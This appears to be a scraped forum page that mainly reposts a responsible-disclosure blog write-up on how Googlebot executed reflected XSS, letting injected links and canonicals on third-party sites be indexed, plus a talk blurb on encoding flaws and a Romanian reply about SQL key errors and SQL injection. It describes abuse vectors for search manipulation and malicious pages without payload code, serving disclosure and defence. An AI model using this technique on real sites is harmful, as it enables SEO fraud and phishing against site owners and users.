
That malicious Javascript could do all sorts of evil things, such as steal data from the victim page, or trick the user into thinking the content they are looking at is authentic. The user may be visiting a trusted domain, and therefore trust the contents of the page, which are being manipulated by a hacker.
Chrome to the rescue
It is for that reason that Google Chrome has an XSS Auditor, which attempts to identify this type of attack and protect the user (by refusing to load the page):

So far, so good.
Googlebot = Chrome 41
Googlebot is currently based on Chrome version 41, which we know from Google’s own documentation. We also know that for the last couple of years Google have been promoting the fact that Googlebot executes and indexes Javascript on the sites it crawls. Chrome 41 had no XSS Auditor (that I’m aware of, it certainly doesn’t block any XSS that I’ve tried), and therefore my theory was that Googlebot likely has no XSS Auditor.
So the first step was to check, whether Googlebot (or Google’s Website Rendering Service [WRS], to be more precise) would actually render a URL with an XSS attack. One of my early tests was on the startup bank, Revolut — a 3 year old fintech startup with $330M in funding having XSS vulnerabilities demonstrates the breadth of the XSS issue (they’ve now fixed this example).
I used Google’s Mobile Friendly Tool to render the page, which quickly confirms Google’s WRS executes the XSS Javascript, in this case I’m crudely injecting a link at the top of the page:

It is often (as in the case with Revolut) possible to entirely replace the content of the page to create your own page and content, hosted on the victim domain.
Content + links are cached
I submitted a test page to the Google index, and then examining the cache of these pages shows that the link being added to the page does appear in the Google index:

Canonicals
A second set of experiments demonstrated (again via the mobile friendly tool) that you can change the canonicals on pages:

Which I also confirmed via Google’s URL Inspector Tool, which reports the injected canonical as the true canonical (h/t to Sam Nemzer for the suggestion):

Links are crawled and considered
At this point, I had confirmed that Google’s WRS is susceptible to XSS attacks, and that Google were crawling the pages, executing the Javascript, indexing the content and considering the search directives within (i.e. the canonicals). The next important stage, is does Google find links on these pages and crawl them. Placing links on other sites is the backbone of the PageRank algorithm and a key factor for how sites rank in Google’s algorithm.
To test this, I crafted a page on Revolut which contained a link to a page on one of my test domains which I had just created moments before, and had previously not existed. I submitted the Revolut page to Google and later on Googlebot crawled the target page on my test domain. The page later appeared in the Google search results:

This demonstrated that Google was identifying and crawling injected links. Furthermore, Google confirms that Javascript links are treated identically to HTML links (thanks Joel Mesherghi😞

All of this demonstrates that there is potential to manipulate the Google search results. However, I was unsure how to test this without actually impacting legitimate search results, so I stopped where I was (I asked Google for permission to do this in a controlled fashion a few days back, but not had an answer just yet).
How could this be abused?
The obvious attack vector here is to inject links into other websites to manipulate the search results – a few links from prominent sites can make a very dramatic difference to search performance. The https://www.openbugbounty.org/ lists more than 125,000 un-patched XSS vulnerabilities. This included 260 .gov domains, 971 .edu domains, and 195 of the top 500 domains (as ranked by the Majestic Million top million sites.
A second attack vector is to create malicious pages (maybe redirecting people to a malicious checkout, or directing visitors to a competing product) which would be crawled and indexed by Google. This content could even drive featured snippets and appear directly in the search results. Firefox doesn’t yet have adequate XSS protection, so this pages would load for Google users searching with Firefox.
Defence
The most obvious way to defend against this is to take security seriously and try to ensure you don’t have XSS vulnerabilities on your site. However, given then numbers from OpenBugBounty above, it is clear that that is more difficult that it sounds – which is the exact reason that Google added the XSS Auditor to Chrome!
One quick thing you can do is check your server logs and search for URLs that have terms such as ‘script’ in them, indicating a possible XSS attempt.
Wrap up
This exploit is a combination of existing issues, but combine to form an zero-day exploit that has potential to be very harmful for Google users. I reported the issue to Google back on November 2018, but they have not confirmed the issue from their side or made any headway addressing it. They cited “difficulties in communication with the team investigating”, which felt a lot like what happened during the report of XML Sitemaps exploit.
My impression is that if a security issue affects a not commonly affected part of Google, then the internal lines of communication are not well oiled. It was March when I got the first details, when Google let me know “that our existing protection mechanisms should be able to prevent this type of abuse but the team is still running checks to validate this” – which didn’t agree with the evidence. I re-ran some of my tests and didn’t see a difference. The security team themselves were very responsive, as usual, but seemingly had no way to move things forward unfortunately.
It was 140 days after the report when I let Google know I’d be publicly disclosing the vulnerability, given the lack of movement and the fact that this could already be impacting both Google search users, as well as website owners and advertisers. To their credit, Google didn’t attempt to dissuade me and asked me to simply to use my best judgement in what I publish.
If you have any questions, comments or information you can find me on Twitter at @TomAnthonySEO, or if you are interested in consulting for technical/specialised SEO, you can contact me via Distilled.
Disclosure Timeline
- 3rd November 2018 – I filed the initial bug report.
- Over the next few weeks/months we went back and forth a bit.
- 11th February 2019 – Google responded letting me know they were “surfacing some difficulties in communication with the team investigating”
- 17th April 2018 – Google confirmed they have no immediate plans to fix this. I believe this is probably because they are preparing to release a new build of Googlebot shortly (I wonder if this was why the back and forth was slow – they were hoping to release the update?)
Sursa: http://www.tomanthony.co.uk/blog/xss-attacks-googlebot-index-manipulation/
-
This talk will give you an in-depth look into the different areas within the IT world on how different encoding schemes can lead to implementation flaws or even security vulnerabilities. Check out Christopher's slides here: http://dreher.in/pub/unicode/#/ Have a question? Ask it on our forum: http://bgcd.co/2uq2Aql Join Bugcrowd today: http://bgcd.co/2up2fUH


am nevoie de ajutor(C#)
in Programare
Posted
Nu e o eroare legata de C# ci o eroare legata de SQL.
In SQL, intr-un tabel, trebuie sa ai o cheie primara (ID) care presupune doar valori dinstincte. Asadar, nu poti sa ai de 2 ori aceeasi valoare (din textBox1).
De asemenea, e o buna practica sa executi operatii in bloc-uri "try" si sa prinzi exceptiile.
PS: Foloseste "prepared statements", ai SQL Injection acolo.